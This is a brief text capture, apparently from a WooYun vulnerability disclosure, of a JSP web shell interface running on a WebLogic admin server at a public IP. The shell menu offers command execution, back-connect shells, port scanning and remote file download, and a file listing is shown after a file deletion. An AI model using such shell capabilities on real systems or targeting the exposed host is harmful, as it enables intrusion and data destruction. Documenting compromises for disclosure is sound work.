 218.58.211.172:8090/info/index.jsp?o=index
218.58.211.172:8090 (10.113.3.149)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Delete Files Success!
File Manager - Current disk "D:\" total (unknow)
Current Directory D:/bea/user_projects/domains/new_site/servers/AdminServer/tmp/
Web Root | Shell Directory | New Directory | New File | Disk(C:/) | Disk(D:/) | Disk(G:/)
Name Last Modified Size Read/Write/Execute
= Goto Parent
0 .appmergegen_1459231135656 2016-03-29 01:58:57 -- true / true / unknow
0 .appmergegen_1459231135656_cds.war 2016-03-29 01:58:56 -- true / true / unknow
0 .appmergegen_1460709775633 2016-04-15 04:42:55 -- true / true / unknow
0 .appmergegen_1460710437117 2016-04-15 04:53:57 -- true / true / unknow
0 .appmergegen_1460710437117_info.war 2016-04-15 04:53:57 -- true / true / unknow
0 .internal 2016-03-08 09:42:48 -- true / true / unknow
0 _WL_internal 2016-03-08 09:43:07 -- true / true / unknow
0 _WL_user 2016-04-15 05:12:23 -- true / true / unknow
AdminServer.lok 2016-04-08 02:01:19 0B true / true / unknow
WebServiceUtils.ser 2016-04-08 01:47:42 48B true / true / unknow
Pack Selected - Delete Selected
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org